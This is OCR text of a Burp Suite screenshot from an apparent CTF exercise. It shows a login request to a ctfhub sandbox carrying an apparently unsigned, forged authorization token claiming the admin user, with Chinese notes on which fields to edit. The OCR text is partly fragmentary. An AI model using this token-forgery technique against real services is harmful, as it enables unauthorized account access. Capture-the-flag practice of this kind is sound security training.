 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz reCAPTCHA AuthMatrix
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < >
Target: http://challenge-d9b3f30a85b5f2b1.sandbox.ctfhub.com:10800
HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: challenge-d9b3f30a85b5f2b1.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://challenge-d9b3f30a85b5f2b1.sandbox.ctfhub.com:10800/login
10 Content-Length: 222
11 Cookie: sses:aok=
wfQ==; sses:aok.sig=qYsCApX3Rok4dpWZz2c1iZ6WMts
12 DNT: 1
13 Connection: close
14
15 username=admin&password=123qwe&authorization=
gInVzZXJuYW1lIjogImFkbWluIiwNCiAgInBhc3N3b3JkIjogIjEyM3F3ZSIsDQogICJpYXQiOiAxNjU0Nz
M0NTQwDQp9.
这里要改为admin
将这里改成刚刚拼接的语句
Search...
0 matches
Response
Pretty Raw Hex Render \n
Search...
0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (2)
Request Headers (12)
Ready
英